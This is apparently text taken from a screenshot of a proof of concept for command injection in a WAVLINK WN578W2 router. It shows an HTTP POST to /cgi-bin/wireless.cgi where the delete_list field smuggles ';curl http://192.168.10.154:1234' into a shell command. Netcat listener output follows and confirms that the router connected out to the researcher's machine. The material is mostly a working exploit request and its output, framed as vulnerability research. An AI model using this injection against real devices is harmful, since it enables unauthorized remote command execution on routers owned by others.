 发送
取消
< >
请求
美化 Raw Hex \n
1 POST /cgi-bin/wireless.cgi HTTP/1.1
2 Host: 192.168.10.1
3 Content-Length: 120
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.10.1
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.10.1/wifi_mesh.shtml
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 page=DeleteMac&delete_list=;curl http://192.168.10.154:1234
响应
n0ps1ed@ubuntu: ~/Desktop/WAVLINK/_WN578W2-A-WAV...
User-Agent: curl/7.67.0
Accept: */*
^[[A
n0ps1ed@ubuntu:~/Desktop/WAVLINK/_WN578W2-A-WAVLINK-WO-2022-11-10-94f93d4_GD_FM
_BY.bin.extracted/squashfs-root/etc/lighttpd/www$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.10.1 33565
GET / HTTP/1.1
Host: 192.168.10.154:1234
User-Agent: curl/7.67.0
Accept: */*
^C
n0ps1ed@ubuntu:~/Desktop/WAVLINK/_WN578W2-A-WAVLINK-WO-2022-11-10-94f93d4_GD_FM
_BY.bin.extracted/squashfs-root/etc/lighttpd/www$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.10.1 33566
GET / HTTP/1.1
Host: 192.168.10.154:1234
User-Agent: curl/7.67.0
Accept: */*